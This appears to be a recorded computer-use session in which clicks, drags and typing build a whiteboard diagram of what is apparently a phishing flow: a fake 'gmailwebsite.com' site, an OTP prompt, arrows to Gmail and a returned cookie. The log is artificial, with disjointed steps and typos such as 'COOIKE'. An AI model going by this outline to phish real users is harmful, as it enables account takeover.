
left_click_drag(335, 429, 280, 585)

Draw a yellow arrow leftward out of the gmailwebsite.com box.
left_click(353, 546)

scroll(362, 548, "down", 3)
key("a")
left_click_drag(245, 445, 57, 452)

left_click(99, 519)
scroll(99, 519, "left", 5)

scroll(363, 490, "down", 2)
Add a 'User is asked for OTP' box at the arrow's tip and start an arrow back to gmailwebsite.com.
key("r")
left_click_drag(359, 468, 218, 383)
type("u")

type("ked for OTP")

left_click(344, 477)
scroll(872, 94, "up", 3)
scroll(493, 334, "down", 1)

scroll(493, 333, "down", 3)
left_click(285, 391)
key("a")

left_click_drag(361, 382, 585, 321)

Make the OTP arrow red, add a red arrow to Gmail and a return arrow down to gmailwebsite.com.
left_click(1133, 134)
scroll(809, 270, "left", 5)
scroll(808, 270, "up", 2)
key("a")
mouse_move(451, 325)
left_mouse_down()
mouse_move(466, 197)
mouse_move(448, 289)
left_mouse_up()
key("a")

left_click_drag(433, 366, 457, 380)

Colour the return arrow orange and position its COOIKE label along the arrow.
left_click(1133, 110)

left_click_drag(503, 281, 555, 281)

type("COOIKE")
